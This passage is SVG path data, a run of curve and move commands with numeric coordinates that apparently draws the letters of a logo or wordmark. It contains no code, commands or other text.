	c0,0.8,0,1.4,0,1.8v2.4v4c0,1.1,0.1,1.7,0.1,2c0.1,0.3,0.3,0.4,0.6,0.4c0.2,0,0.4,0,0.5,0c0.3,0,0.4,0,0.5,0c0.6,0,0.9,0.3,0.9,0.8
	c0,0.5-0.4,0.8-1.1,0.8c-0.2,0-0.4,0-0.7-0.1c-0.3,0-0.6-0.1-0.7-0.1c0,0-0.2,0-0.6,0c-0.2,0-0.4,0.1-0.5,0.1
	c-0.4,0-0.7-0.3-0.7-0.9v-0.1v-0.4c-0.8,1.1-2.1,1.7-3.7,1.7c-1.6,0-3-0.6-3.9-1.8c-1-1.2-1.5-2.7-1.5-4.7c0-1.9,0.5-3.5,1.5-4.7
	C282.7,186.6,284,186,285.7,186z M289.1,194.5c0.1-0.5,0.1-1.2,0.1-2c0-1.1,0-1.8-0.1-2.2c-0.1-0.8-0.5-1.4-1-1.9
	c-0.6-0.5-1.4-0.8-2.2-0.8c-1.1,0-2,0.4-2.7,1.3c-0.6,0.9-1,2-1,3.5c0,1.5,0.3,2.7,1,3.6c0.7,0.9,1.6,1.3,2.7,1.3
	c0.9,0,1.6-0.3,2.2-0.8C288.7,196,289,195.3,289.1,194.5z M144.3,210.8c1.6,0,3.1,0.6,4.4,1.8c-0.1-0.2-0.1-0.4-0.1-0.4
	c0-0.3,0-0.5,0-0.5c0-0.5,0.3-0.8,0.8-0.8c0.6,0,0.9,0.3,0.9,1c0,0.2,0,0.4,0,0.5l-0.2,1.2c-0.1,0.3-0.1,0.7-0.1,1.1
	c0,0.3,0,1,0.1,2v0.2c0,0.7-0.3,1.1-0.9,1.1c-0.6,0-0.8-0.4-0.8-1.2V216c0-1.1-0.4-2-1.1-2.6c-0.7-0.6-1.7-1-2.9-1
	c-1.6,0-2.8,0.6-3.7,1.8c-0.9,1.2-1.3,2.9-1.3,5c0,2.2,0.5,4,1.4,5.2c0.9,1.3,2.2,1.9,3.8,1.9c1.2,0,2.2-0.4,2.9-1.1
	c0.7-0.7,1-1.8,1-3.1c0-0.5-0.1-0.9-0.3-1.1c-0.2-0.2-0.5-0.3-1-0.3c-0.1,0-0.3,0-0.6,0c-0.2,0-0.4,0-0.6,0c-0.8,0-1.2-0.3-1.2-0.8
	c0-0.6,0.3-0.8,1-0.8c0.2,0,0.4,0,0.7,0.1c1,0.1,1.8,0.2,2.4,0.2c0.8,0,1.6-0.1,2.5-0.2c0.2,0,0.4,0,0.7,0c0.6,0,1,0.3,1,0.8
	c0,0.2-0.1,0.4-0.3,0.6c-0.2,0.2-0.4,0.2-0.6,0.2c-0.2,0-0.3,0-0.4,0c0,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c-0.7,0-1.1,0.8-1.1,2.3
	v1.9c0,0.4,0,0.8,0,1.1c0,0.3,0,0.6,0,0.8c0,0.7-0.3,1-0.9,1c-0.6,0-0.8-0.3-0.8-0.8l0-0.6c0-0.1,0-0.4,0-0.7
	c-0.4,0.5-0.7,0.8-0.9,1c-0.9,0.8-2.2,1.3-3.9,1.3c-2.1,0-3.7-0.8-5-2.3c-1.3-1.5-1.9-3.6-1.9-6.1c0-2.7,0.6-4.8,1.9-6.4
	C140.3,211.6,142.1,210.8,144.3,210.8z M157.8,216v0.7c0.8-1.2,2-1.8,3.4-1.8c1.1,0,2,0.3,2.7,1c0.7,0.6,1,1.5,1,2.4
	c0,0.7-0.2,1.3-0.5,1.7c-0.4,0.4-0.8,0.7-1.4,0.7c-0.4,0-0.7-0.1-0.9-0.3c-0.3-0.2-0.4-0.5-0.4-0.8c0-0.3,0.1-0.5,0.3-0.7
	c0.2-0.2,0.4-0.3,0.7-0.3c0,0,0.2,0,0.3,0.1c0.1-0.2,0.1-0.4,0.1-0.5c0-0.5-0.2-0.9-0.6-1.2c-0.4-0.3-0.9-0.5-1.5-0.5
	c-1.3,0-2.1,0.6-2.5,1.7c-0.3,0.7-0.4,1.7-0.4,3.1v1.6c0,1.1,0,1.7,0,1.8c0.1,0.9,0.3,1.4,0.7,1.4c0.2,0,0.4,0,0.7-0.1
	c0.2,0,0.3-0.1,0.5-0.1c0.5,0,0.8,0.3,0.8,0.8c0,0.6-0.3,0.8-1,0.8h-0.1c-0.2,0-0.6,0-1.1-0.1c-0.5-0.1-0.9-0.1-1.1-0.1
	c-0.6,0-1.1,0-1.5,0l-1.3,0.1c-0.7,0-1-0.3-1-0.8c0-0.5,0.3-0.7,0.9-0.7c0.2,0,0.3,0,0.4,0l0.4,0.1c0.2,0,0.3,0,0.3,0
	c0.4,0,0.6-0.4,0.7-1.1v-1.2l-0.1-5.5c0-0.9-0.3-1.4-0.7-1.4c-0.1,0-0.3,0-0.5,0.1c-0.2,0-0.4,0.1-0.5,0.1c-0.5,0-0.8-0.3-0.8-0.8
	c0-0.6,0.3-0.8,1-0.8c0.2,0,0.4,0,0.7,0.1c0.3,0,0.6,0.1,0.7,0.1c0.1,0,0.3,0,0.6-0.1c0.1,0,0.3-0.1,0.5-0.1
	C157.6,215.3,157.8,215.6,157.8,216z M177,220.3c0,0.6,0,1-0.1,1.1c-0.1,0.1-0.3,0.2-0.7,0.2h-7.7c-0.2,0-0.3,0-0.4,0.1
	c-0.1,0.1-0.1,0.1-0.1,0.3c0,1.2,0.4,2.2,1.1,3c0.7,0.8,1.6,1.2,2.7,1.2c0.7,0,1.4-0.2,1.9-0.6c0.6-0.4,1-0.9,1.1-1.5l0.2-0.7
	c0.1-0.4,0.4-0.6,0.8-0.6c0.6,0,0.9,0.3,0.9,0.9c0,1-0.5,2-1.6,2.8c-1.1,0.8-2.3,1.2-3.6,1.2c-1.7,0-3-0.6-4-1.7
	c-1-1.1-1.5-2.7-1.5-4.6c0-2,0.5-3.6,1.6-4.8c1.1-1.2,2.4-1.8,4.1-1.8c1.5,0,2.8,0.5,3.7,1.5C176.5,217.4,177,218.7,177,220.3z
	 M168.2,219.7c0,0.2,0.2,0.3,0.5,0.3h5.8c0.3,0,0.5-0.1,0.5-0.3c0-0.9-0.3-1.6-1-2.2s-1.4-0.9-2.3-0.9c-0.9,0-1.7,0.3-2.5,1
	C168.6,218.1,168.2,218.9,168.2,219.7z M189.1,227.7c-1.3,0-2.1-0.6-2.4-1.7c-0.8,1.2-2.1,1.8-3.9,1.8c-1.3,0-2.3-0.3-3.1-1
	c-0.8-0.6-1.2-1.5-1.2-2.6c0-1.3,0.6-2.3,1.7-2.9c0.4-0.2,0.8-0.4,1.1-0.5c0.3-0.1,0.9-0.2,1.9-0.3c1.3-0.1,2.2-0.3,2.6-0.6
	c0.4-0.3,0.6-0.7,0.6-1.4c0-0.7-0.2-1.2-0.7-1.6c-0.5-0.4-1.1-0.6-1.9-0.6c-0.7,0-1.4,0.2-2,0.6c-0.2,0.2-0.4,0.3-0.4,0.5
	c0,0.1,0.1,0.1,0.2,0.2c0.2,0.2,0.3,0.4,0.3,0.8c0,0.3-0.1,0.6-0.3,0.8c-0.2,0.2-0.5,0.3-0.9,0.3c-0.4,0-0.8-0.1-1-0.4
	c-0.3-0.3-0.4-0.6-0.4-1.1c0-0.9,0.4-1.7,1.3-2.3c0.9-0.6,2-1,3.2-1c2.9,0,4.4,1.4,4.4,4.2v4.9c0,0.8,0,1.2,0,1.4
	c0.1,0.6,0.4,0.8,0.8,0.8c0.6,0,0.8-0.5,0.8-1.5v-1.2c0-0.5,0.2-0.8,0.7-0.8c0.5,0,0.8,0.4,0.8,1.2v0.1v1.4
	C191.6,226.9,190.7,227.7,189.1,227.7z M186.5,222.9v-1.7c-0.4,0.3-0.7,0.5-1.1,0.7c-0.4,0.1-1.1,0.2-2.1,0.3
	c-1.8,0.2-2.7,0.9-2.7,2c0,0.6,0.2,1.1,0.7,1.4c0.4,0.4,1,0.5,1.8,0.5c1.1,0,1.9-0.3,2.5-0.9C186.1,224.7,186.4,223.9,186.5,222.9z
	 M199.1,224.1v-1.5c0-0.7,0.3-1,0.9-1c0.6,0,0.8,0.4,0.8,1.1c0,1.8-0.2,3-0.7,3.7c-0.6,0.9-1.6,1.4-3,1.4c-1.3,0-2.2-0.4-2.7-1.2
	c-0.4-0.6-0.6-1.6-0.6-3v-5.8c0-0.3-0.2-0.5-0.5-0.5h-0.8c-0.3,0-0.5-0.1-0.7-0.3c-0.2-0.2-0.3-0.4-0.3-0.6c0-0.2,0.1-0.4,0.3-0.6
	c0.2-0.2,0.4-0.3,0.6-0.3h0.9c0.3,0,0.4-0.2,0.4-0.5v-2.5c0-0.6,0.3-0.9,0.9-0.9c0.6,0,0.9,0.3,0.9,0.9v2.6c0,0.2,0.1,0.4,0.4,0.4
	h2.6c0.6,0,0.9,0.3,0.9,0.8c0,0.6-0.3,0.9-1,0.9h-2.7c-0.2,0-0.3,0.2-0.3,0.5v5.9c0,1.7,0.6,2.5,1.7,2.5
	C198.4,226.1,199,225.4,199.1,224.1z M212.3,215l2,10.2l2.5-12.5c0.2-1.1,0.7-1.6,1.6-1.6c0.9,0,1.5,0.5,1.6,1.4l2.4,12.9l2.1-10
	c0.1-0.7,0.2-1.2,0.2-1.6c0-0.7-0.3-1-1-1c-0.1,0-0.4,0-0.6,0c-0.3,0-0.5,0-0.6,0c-0.7,0-1-0.3-1-0.8c0-0.5,0.3-0.8,1-0.8
	c0.3,0,0.5,0,0.8,0c1.3,0.2,2.2,0.2,2.6,0.2c0.3,0,0.8,0,1.4-0.1c0.6-0.1,1.1-0.1,1.4-0.1c0.6,0,0.9,0.3,0.9,0.9
	c0,0.5-0.3,0.8-0.9,0.8c-0.1,0-0.2,0-0.4-0.1c-0.2,0-0.3-0.1-0.4-0.1c-0.3,0-0.6,0.1-0.7,0.4c-0.2,0.3-0.3,0.8-0.5,1.7l-2.7,11.5
	c-0.2,0.9-0.7,1.3-1.5,1.3c-0.8,0-1.4-0.5-1.6-1.6l-2.4-12.8l-2.7,13.1c-0.2,0.9-0.6,1.3-1.4,1.3c-0.8,0-1.2-0.4-1.4-1.3l-2.9-12
	c-0.1-0.6-0.3-1-0.5-1.2c-0.2-0.2-0.6-0.3-1-0.3h-0.2l-0.5,0.1c-0.5,0-0.8-0.3-0.8-0.8c0-0.6,0.3-0.9,0.8-0.9c0.2,0,0.5,0,0.8,0.1
	c0.9,0.1,1.7,0.2,2.5,0.2c0.4,0,1.3-0.1,2.7-0.2c0.2,0,0.5,0,0.7,0c0.6,0,0.9,0.3,0.9,0.8c0,0.6-0.4,0.9-1.1,0.9c-0.1,0-0.4,0-0.7,0
	c-0.3,0-0.5,0-0.7,0c-0.6,0-0.8,0.3-0.8,0.8c0,0.2,0,0.4,0.1,0.7L212.3,215z M239.9,220.3c0,0.6,0,1-0.1,1.1
	c-0.1,0.1-0.3,0.2-0.7,0.2h-7.7c-0.2,0-0.3,0-0.4,0.1c-0.1,0.1-0.1,0.1-0.1,0.3c0,1.2,0.4,2.2,1.1,3c0.7,0.8,1.6,1.2,2.7,1.2
	c0.7,0,1.4-0.2,1.9-0.6c0.6-0.4,1-0.9,1.1-1.5l0.2-0.7c0.1-0.4,0.4-0.6,0.8-0.6c0.6,0,0.9,0.3,0.9,0.9c0,1-0.5,2-1.6,2.8
	c-1.1,0.8-2.3,1.2-3.6,1.2c-1.7,0-3-0.6-4-1.7c-1-1.1-1.5-2.7-1.5-4.6c0-2,0.5-3.6,1.6-4.8c1.1-1.2,2.4-1.8,4.1-1.8
	c1.5,0,2.8,0.5,3.7,1.5C239.4,217.4,239.9,218.7,239.9,220.3z M231.1,219.7c0,0.2,0.2,0.3,0.5,0.3h5.8c0.3,0,0.5-0.1,0.5-0.3
	c0-0.9-0.3-1.6-1-2.2s-1.4-0.9-2.3-0.9c-0.9,0-1.7,0.3-2.5,1C231.5,218.1,231.1,218.9,231.1,219.7z M246.7,214.9
	c1.1,0,2,0.3,2.7,0.8v-0.1c0-0.6,0.3-0.9,0.8-0.9c0.5,0,0.8,0.3,0.8,0.8c0,0.1,0,0.3,0,0.7c-0.1,0.3-0.1,0.6-0.1,1
	c0,0.2,0,0.5,0.1,0.8c0,0.4,0.1,0.7,0.1,0.8c0,0.6-0.3,0.9-0.8,0.9c-0.5,0-0.8-0.3-0.8-0.8v-0.8c0-0.5-0.3-0.9-0.8-1.2
	c-0.5-0.3-1.2-0.5-1.9-0.5c-0.7,0-1.4,0.2-1.9,0.6c-0.5,0.4-0.7,0.8-0.7,1.4c0,1,0.7,1.6,2.1,1.8l1.4,0.2c2.7,0.4,4.1,1.5,4.1,3.4
	c0,1.2-0.4,2.1-1.3,2.8c-0.9,0.7-2,1.1-3.5,1.1c-1.3,0-2.5-0.4-3.5-1.1c0,0.2,0,0.3,0,0.5c0,0.6-0.3,0.9-0.8,0.9
	c-0.6,0-0.9-0.3-0.9-1c0,0.1,0-0.3,0.1-1.3c0-0.2,0-0.5,0-0.7c0-0.4,0-0.7-0.1-1.1c-0.1-0.3-0.1-0.6-0.1-0.8c0-0.6,0.3-0.8,0.8-0.8
	c0.3,0,0.5,0.1,0.6,0.2c0.1,0.2,0.1,0.6,0.2,1.3c0,0.7,0.4,1.3,1.1,1.7c0.7,0.4,1.6,0.7,2.7,0.7c0.8,0,1.4-0.2,2-0.6
	c0.5-0.4,0.8-0.9,0.8-1.5c0-1.1-0.9-1.7-2.6-1.9c-1.7-0.2-2.9-0.5-3.8-1c-0.9-0.5-1.3-1.3-1.3-2.5c0-1.1,0.4-2,1.3-2.7
	C244.3,215.3,245.4,214.9,246.7,214.9z M260.2,224.1v-1.5c0-0.7,0.3-1,0.9-1c0.6,0,0.8,0.4,0.8,1.1c0,1.8-0.2,3-0.7,3.7
	c-0.6,0.9-1.6,1.4-3,1.4c-1.3,0-2.2-0.4-2.7-1.2c-0.4-0.6-0.6-1.6-0.6-3v-5.8c0-0.3-0.2-0.5-0.5-0.5h-0.8c-0.3,0-0.5-0.1-0.7-0.3
	c-0.2-0.2-0.3-0.4-0.3-0.6c0-0.2,0.1-0.4,0.3-0.6c0.2-0.2,0.4-0.3,0.6-0.3h0.9c0.3,0,0.4-0.2,0.4-0.5v-2.5c0-0.6,0.3-0.9,0.9-0.9
	c0.6,0,0.9,0.3,0.9,0.9v2.6c0,0.2,0.1,0.4,0.4,0.4h2.6c0.6,0,0.9,0.3,0.9,0.8c0,0.6-0.3,0.9-1,0.9h-2.7c-0.2,0-0.3,0.2-0.3,0.5v5.9
	c0,1.7,0.6,2.5,1.7,2.5C259.6,226.1,260.2,225.4,260.2,224.1z M274.1,220.3c0,0.6,0,1-0.1,1.1c-0.1,0.1-0.3,0.2-0.7,0.2h-7.7
	c-0.2,0-0.3,0-0.4,0.1c-0.1,0.1-0.1,0.1-0.1,0.3c0,1.2,0.4,2.2,1.1,3c0.7,0.8,1.6,1.2,2.7,1.2c0.7,0,1.4-0.2,1.9-0.6s1-0.9,1.1-1.5
	l0.2-0.7c0.1-0.4,0.4-0.6,0.8-0.6c0.6,0,0.9,0.3,0.9,0.9c0,1-0.5,2-1.6,2.8c-1.1,0.8-2.3,1.2-3.6,1.2c-1.7,0-3-0.6-4-1.7
	c-1-1.1-1.5-2.7-1.5-4.6c0-2,0.5-3.6,1.6-4.8c1.1-1.2,2.4-1.8,4.1-1.8c1.5,0,2.8,0.5,3.7,1.5C273.6,217.4,274.1,218.7,274.1,220.3z
	 M265.4,219.7c0,0.2,0.2,0.3,0.5,0.3h5.8c0.3,0,0.5-0.1,0.5-0.3c0-0.9-0.3-1.6-1-2.2s-1.4-0.9-2.3-0.9c-0.9,0-1.7,0.3-2.5,1
	C265.7,218.1,265.4,218.9,265.4,219.7z M279.6,216v0.7c0.8-1.2,2-1.8,3.4-1.8c1.1,0,2,0.3,2.7,1c0.7,0.6,1,1.5,1,2.4
	c0,0.7-0.2,1.3-0.5,1.7c-0.4,0.4-0.8,0.7-1.4,0.7c-0.4,0-0.7-0.1-0.9-0.3c-0.3-0.2-0.4-0.5-0.4-0.8c0-0.3,0.1-0.5,0.3-0.7
	c0.2-0.2,0.4-0.3,0.7-0.3c0,0,0.2,0,0.3,0.1c0.1-0.2,0.1-0.4,0.1-0.5c0-0.5-0.2-0.9-0.6-1.2c-0.4-0.3-0.9-0.5-1.5-0.5
	c-1.3,0-2.1,0.6-2.5,1.7c-0.3,0.7-0.4,1.7-0.4,3.1v1.6c0,1.1,0,1.7,0,1.8c0.1,0.9,0.3,1.4,0.7,1.4c0.2,0,0.4,0,0.7-0.1
	c0.2,0,0.3-0.1,0.5-0.1c0.5,0,0.8,0.3,0.8,0.8c0,0.6-0.3,0.8-1,0.8h-0.1c-0.2,0-0.6,0-1.1-0.1c-0.5-0.1-0.9-0.1-1.1-0.1
	c-0.6,0-1.1,0-1.5,0l-1.3,0.1c-0.7,0-1-0.3-1-0.8c0-0.5,0.3-0.7,0.9-0.7c0.2,0,0.3,0,0.4,0l0.4,0.1c0.2,0,0.3,0,0.3,0
	c0.4,0,0.6-0.4,0.7-1.1v-1.2l-0.1-5.5c0-0.9-0.3-1.4-0.7-1.4c-0.1,0-0.3,0-0.5,0.1c-0.2,0-0.4,0.1-0.5,0.1c-0.5,0-0.8-0.3-0.8-0.8
	c0-0.6,0.3-0.8,1-0.8c0.2,0,0.4,0,0.7,0.1c0.3,0,0.6,0.1,0.7,0.1c0.1,0,0.3,0,0.6-0.1c0.1,0,0.3-0.1,0.5-0.1
	C279.3,215.3,279.6,215.6,279.6,216z M291.8,216.1v0.7c1-1.2,2.3-1.8,3.9-1.8c0.9,0,1.7,0.2,2.5,0.7c0.8,0.4,1.3,1,1.6,1.7
	c0.2,0.5,0.3,1.3,0.3,2.1v4.6c0,0.7,0,1.1,0,1.2c0.1,0.5,0.3,0.8,0.7,0.8c0.1,0,0.3,0,0.6-0.1s0.4-0.1,0.5-0.1
	c0.2,0,0.4,0.1,0.5,0.2c0.2,0.1,0.2,0.3,0.2,0.5c0,0.2-0.1,0.4-0.3,0.6c-0.2,0.2-0.4,0.2-0.7,0.2c-0.2,0-0.6,0-1.1-0.1
	s-1-0.1-1.4-0.1c-0.4,0-0.8,0-1,0c-0.8,0.1-1.2,0.1-1.3,0.1c-0.6,0-1-0.3-1-0.8c0-0.5,0.3-0.7,0.8-0.7c0.1,0,0.3,0,0.4,0
	c0.3,0.1,0.5,0.1,0.6,0.1c0.4,0,0.6-0.4,0.6-1.3v-1.2V222v-1.8c0-0.9,0-1.4-0.1-1.8c-0.1-0.6-0.5-1.1-0.9-1.4
	c-0.5-0.4-1.1-0.6-1.8-0.6c-1.3,0-2.2,0.5-2.8,1.4c-0.4,0.6-0.6,1.7-0.6,3.2v3.2c0,0.7,0,1.2,0.1,1.4c0.1,0.3,0.3,0.4,0.5,0.4
	c0.1,0,0.3,0,0.5-0.1c0.2-0.1,0.4-0.1,0.6-0.1c0.5,0,0.7,0.3,0.7,0.8c0,0.5-0.3,0.8-1,0.8c-0.1,0-0.5,0-1.3-0.1
	c-0.4,0-0.7-0.1-1.2-0.1c-0.3,0-0.8,0-1.3,0.1c-0.7,0.1-1.1,0.1-1.2,0.1c-0.7,0-1-0.3-1-0.8c0-0.5,0.3-0.8,0.8-0.8
	c0.1,0,0.2,0,0.5,0.1c0.2,0,0.4,0.1,0.6,0.1c0.5,0,0.7-0.5,0.8-1.4V222V219v-0.8c0-0.5-0.1-0.9-0.2-1.1s-0.3-0.3-0.6-0.3
	c-0.1,0-0.3,0-0.5,0.1c-0.2,0-0.4,0.1-0.5,0.1c-0.6,0-0.9-0.3-0.9-0.8c0-0.5,0.4-0.8,1.1-0.8c0.1,0,0.2,0,0.2,0l0.9,0.1
	c0.3,0,0.5,0,0.7-0.1c0.4,0,0.6-0.1,0.7-0.1C291.5,215.3,291.8,215.6,291.8,216.1z M312.1,224.2v-9.7c0-1.2-0.4-1.8-1.2-1.8
	c-0.1,0-0.3,0-0.5,0c-0.3,0-0.5,0.1-0.6,0.1c-0.5,0-0.8-0.3-0.8-0.8c0-0.6,0.4-0.8,1.1-0.8c0.1,0,0.2,0,0.4,0l1.2,0.1
	c0.4,0,0.9,0.1,1.4,0.1c0.4,0,0.9,0,1.4-0.1c1.3-0.1,2.3-0.2,3-0.2c1,0,1.9,0.1,2.6,0.2c1.1,0.2,1.9,0.7,2.5,1.5
	c0.6,0.8,0.9,1.7,0.9,2.8c0,1.5-0.5,2.7-1.6,3.5c-1,0.8-2.5,1.2-4.5,1.2h-1.7c-0.5,0-0.8,0-0.9,0h0c-0.3,0-0.4,0-0.5,0.1
	c-0.1,0.1-0.1,0.3-0.1,0.6v0.5c0,2,0.1,3.3,0.2,3.7c0.1,0.4,0.5,0.6,1,0.6c0.2,0,0.3,0,0.5-0.1c0.4,0,0.6,0,0.7,0
	c0.5,0,0.7,0.3,0.7,0.8c0,0.6-0.4,0.9-1.1,0.9l-0.3,0l-1.2-0.2c-0.3,0-0.8-0.1-1.5-0.1c-0.6,0-1,0-1.4,0.1l-1.4,0.2c0,0-0.1,0-0.1,0
	c-0.1,0-0.1,0-0.2,0c-0.7,0-1.1-0.3-1.1-0.8c0-0.2,0.1-0.4,0.2-0.6c0.1-0.2,0.3-0.2,0.5-0.2c0.2,0,0.4,0,0.7,0.1c0.1,0,0.3,0,0.5,0
	C311.7,226,312.1,225.4,312.1,224.2z M314.3,213.3c-0.1,0.2-0.2,0.6-0.2,1.3v3.6c0,0.4,0.3,0.7,0.9,0.7c0,0,0.4,0,1.4,0
	c1.1,0,2.1-0.1,2.8-0.3c1.4-0.3,2.1-1.3,2.1-2.8c0-2-1.3-3.1-3.9-3.1C315.6,212.7,314.5,212.9,314.3,213.3z M334.9,227.7
	c-1.3,0-2.1-0.6-2.4-1.7c-0.8,1.2-2.1,1.8-3.9,1.8c-1.3,0-2.3-0.3-3.1-1c-0.8-0.6-1.2-1.5-1.2-2.6c0-1.3,0.6-2.3,1.7-2.9
	c0.4-0.2,0.8-0.4,1.1-0.5c0.3-0.1,0.9-0.2,1.9-0.3c1.3-0.1,2.2-0.3,2.6-0.6c0.4-0.3,0.6-0.7,0.6-1.4c0-0.7-0.2-1.2-0.7-1.6
	c-0.5-0.4-1.1-0.6-1.9-0.6c-0.7,0-1.4,0.2-2,0.6c-0.2,0.2-0.4,0.3-0.4,0.5c0,0.1,0.1,0.1,0.2,0.2c0.2,0.2,0.3,0.4,0.3,0.8
	c0,0.3-0.1,0.6-0.3,0.8c-0.2,0.2-0.5,0.3-0.9,0.3c-0.4,0-0.8-0.1-1-0.4c-0.3-0.3-0.4-0.6-0.4-1.1c0-0.9,0.4-1.7,1.3-2.3
	c0.9-0.6,2-1,3.2-1c2.9,0,4.4,1.4,4.4,4.2v4.9c0,0.8,0,1.2,0,1.4c0.1,0.6,0.4,0.8,0.8,0.8c0.6,0,0.8-0.5,0.8-1.5v-1.2
	c0-0.5,0.2-0.8,0.7-0.8c0.5,0,0.8,0.4,0.8,1.2v0.1v1.4C337.3,226.9,336.5,227.7,334.9,227.7z M332.2,222.9v-1.7
	c-0.4,0.3-0.7,0.5-1.1,0.7c-0.4,0.1-1.1,0.2-2.1,0.3c-1.8,0.2-2.7,0.9-2.7,2c0,0.6,0.2,1.1,0.7,1.4c0.4,0.4,1,0.5,1.8,0.5
	c1.1,0,1.9-0.3,2.5-0.9C331.9,224.7,332.2,223.9,332.2,222.9z M341.8,216v0.7c0.8-1.2,2-1.8,3.4-1.8c1.1,0,2,0.3,2.7,1
	c0.7,0.6,1,1.5,1,2.4c0,0.7-0.2,1.3-0.5,1.7c-0.4,0.4-0.8,0.7-1.4,0.7c-0.4,0-0.7-0.1-0.9-0.3c-0.3-0.2-0.4-0.5-0.4-0.8
	c0-0.3,0.1-0.5,0.3-0.7c0.2-0.2,0.4-0.3,0.7-0.3c0,0,0.2,0,0.3,0.1c0.1-0.2,0.1-0.4,0.1-0.5c0-0.5-0.2-0.9-0.6-1.2
	c-0.4-0.3-0.9-0.5-1.5-0.5c-1.3,0-2.1,0.6-2.5,1.7c-0.3,0.7-0.4,1.7-0.4,3.1v1.6c0,1.1,0,1.7,0,1.8c0.1,0.9,0.3,1.4,0.7,1.4
	c0.2,0,0.4,0,0.7-0.1c0.2,0,0.3-0.1,0.5-0.1c0.5,0,0.8,0.3,0.8,0.8c0,0.6-0.3,0.8-1,0.8h-0.1c-0.2,0-0.6,0-1.1-0.1
	c-0.5-0.1-0.9-0.1-1.1-0.1c-0.6,0-1.1,0-1.5,0l-1.3,0.1c-0.7,0-1-0.3-1-0.8c0-0.5,0.3-0.7,0.9-0.7c0.2,0,0.3,0,0.4,0l0.4,0.1
	c0.2,0,0.3,0,0.3,0c0.4,0,0.6-0.4,0.7-1.1v-1.2l-0.1-5.5c0-0.9-0.3-1.4-0.7-1.4c-0.1,0-0.3,0-0.5,0.1c-0.2,0-0.4,0.1-0.5,0.1
	c-0.5,0-0.8-0.3-0.8-0.8c0-0.6,0.3-0.8,1-0.8c0.2,0,0.4,0,0.7,0.1c0.3,0,0.6,0.1,0.7,0.1c0.1,0,0.3,0,0.6-0.1c0.1,0,0.3-0.1,0.5-0.1
	C341.6,215.3,341.8,215.6,341.8,216z M353.7,221.3l4.1-3.9c0.1-0.1,0.2-0.3,0.2-0.4s-0.1-0.2-0.3-0.2c-0.2,0-0.4,0-0.7,0.1
	c-0.3,0.1-0.5,0.1-0.7,0.1c-0.6,0-0.8-0.3-0.8-0.8c0-0.6,0.4-0.8,1.1-0.8c0.2,0,0.4,0,0.7,0c1.1,0.1,2,0.2,2.5,0.2
	c0.3,0,0.6,0,0.8,0l1-0.1c0.2,0,0.4,0,0.6,0c0.8,0,1.2,0.3,1.2,0.8c0,0.5-0.3,0.8-0.8,0.8c-0.1,0-0.3,0-0.5-0.1
	c-0.2,0-0.4-0.1-0.5-0.1c-0.4,0-0.8,0.2-1.3,0.6l-2.5,2.3c-0.2,0.2-0.3,0.3-0.3,0.4c0,0.1,0.1,0.2,0.2,0.4l3.1,4
	c0.8,1,1.3,1.5,1.7,1.5c0.1,0,0.2,0,0.4-0.1c0.2,0,0.3-0.1,0.4-0.1c0.6,0,0.9,0.3,0.9,0.8c0,0.5-0.4,0.8-1.1,0.8
	c-0.3,0-0.7,0-1.3-0.1c-0.6-0.1-1-0.1-1.3-0.1c-0.3,0-0.6,0-1.1,0.1c-0.5,0.1-0.9,0.1-1.1,0.1c-0.6,0-0.9-0.3-0.9-0.8
	c0-0.5,0.3-0.8,0.9-0.8c0.2,0,0.3,0,0.4,0c0.3,0.1,0.5,0.1,0.6,0.1c0.1,0,0.2-0.1,0.2-0.2c0,0,0,0,0-0.1c0,0,0,0,0,0l-0.2-0.3
	l-0.3-0.5l-2.4-3.2c-0.2-0.2-0.3-0.3-0.4-0.3c-0.1,0-0.2,0.1-0.4,0.2l-1.8,1.6v0.6c0,0.8,0,1.2,0,1.3c0.1,0.6,0.3,0.8,0.7,0.8
	c0.2,0,0.3,0,0.4,0c0.1,0,0.3,0,0.5,0c0.5,0,0.8,0.3,0.8,0.8c0,0.5-0.3,0.8-0.9,0.8c-0.3,0-0.7,0-1.2-0.1c-0.6-0.1-1-0.1-1.3-0.1
	c-0.4,0-0.8,0-1.3,0.1c-0.6,0.1-1,0.1-1.2,0.1c-0.6,0-0.9-0.3-0.9-0.8c0-0.5,0.3-0.8,0.9-0.8c0.1,0,0.3,0,0.5,0
	c0.3,0,0.4,0.1,0.5,0.1c0.4,0,0.6-0.3,0.7-0.9l0.1-0.9v-9.7c0-0.9-0.1-1.4-0.2-1.7c-0.1-0.2-0.3-0.4-0.5-0.4c-0.1,0-0.2,0-0.5,0
	c-0.2,0.1-0.5,0.1-0.7,0.1c-0.5,0-0.8-0.2-0.8-0.7c0-0.5,0.3-0.8,0.9-0.8c0.3,0,0.5,0,0.7,0c0.4,0,0.7,0.1,0.8,0.1
	c0.1,0,0.3,0,0.6,0c0.3,0,0.4,0,0.5,0h0.2c0.5,0,0.8,0.3,0.8,1V221.3z M139.8,243.4c0-1.2-0.4-1.8-1.2-1.8c-0.1,0-0.3,0-0.5,0
	c-0.3,0-0.5,0.1-0.6,0.1c-0.5,0-0.7-0.3-0.7-0.8c0-0.6,0.4-0.8,1.1-0.8c0.1,0,0.2,0,0.3,0l1.3,0.2c0.5,0.1,1,0.1,1.5,0.1
	c0.4,0,0.9,0,1.3-0.1l1.6-0.2c0.3,0,0.7,0,1.2,0c1.5,0,2.7,0.2,3.7,0.6c1.3,0.5,2.3,1.5,3.1,2.8c0.7,1.4,1.1,2.9,1.1,4.7
	c0,1.6-0.3,3-0.9,4.3c-0.6,1.3-1.4,2.2-2.4,2.8c-1.2,0.7-2.7,1.1-4.5,1.1c-0.4,0-0.7,0-1.1,0l-1.7-0.1c-0.6,0-1.1-0.1-1.8-0.1
	c-0.5,0-1,0-1.3,0.1l-1.2,0.2c0,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c-0.7,0-1-0.3-1-0.8c0-0.2,0.1-0.4,0.2-0.6
	c0.1-0.2,0.3-0.2,0.5-0.2c0.2,0,0.4,0,0.6,0.1c0.1,0,0.3,0,0.5,0c0.8,0,1.2-0.6,1.2-1.8V243.4z M141.8,243.2v10.2
	c0,0.7,0.4,1.2,1.1,1.3c0.2,0.1,0.9,0.1,2,0.1c1.9,0,3.3-0.5,4.2-1.6c1-1.2,1.6-2.9,1.6-4.9c0-1.6-0.3-3-1-4.1s-1.5-1.8-2.6-2.2
	c-0.7-0.2-1.6-0.3-2.6-0.3c-1.3,0-2,0.1-2.3,0.2C141.9,242.1,141.8,242.5,141.8,243.2z M158.5,249.3v3.1c0,0.8,0,1.3,0,1.4
	c0.1,0.7,0.3,1.1,0.7,1.1c0.1,0,0.3,0,0.6-0.1c0.1,0,0.2,0,0.4,0c0.6,0,0.9,0.3,0.9,0.8c0,0.2-0.1,0.4-0.3,0.6
